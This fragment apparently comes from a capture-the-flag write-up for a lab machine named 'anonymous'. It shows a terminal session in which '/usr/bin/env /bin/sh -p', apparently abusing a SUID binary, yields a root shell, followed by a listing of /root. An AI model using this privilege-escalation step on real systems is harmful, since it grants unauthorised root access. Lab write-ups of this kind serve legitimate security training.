 namelessone@anonymous:~$ /usr/bin/env /bin/sh -p
# whoami
root
# cd /root
# ls -la
total 60
drwx------  6 root root  4096 May 17  2020 .
drwxr-xr-x 24 root root  4096 May 12  2020 ..
lrwxrwxrwx  1 root root     9 May 11  2020 .bash_history -> /dev/null
-rw-r--r--  1 root root  3106 Apr  9  2018 .bashrc
drwx------  2 root root  4096 May 11  2020 .cache
drwx------  3 root root  4096 May 11  2020 .gnupg
drwxr-xr-x  3 root root  4096 May 11  2020 .local
-rw-r--r--  1 root root   148 Aug 17  2015 .profile
-rw-r--r--  1 root root    33 May 11  2020 root.txt
-rw-r--r--  1 root root    66 May 11  2020 .selected_editor
drwx------  2 root root  4096 May 11  2020 .ssh
-rw-------  1 root root 13795 May 17  2020 .viminfo
-rw-------  1 root root    55 May 14  2020 .Xauthority
#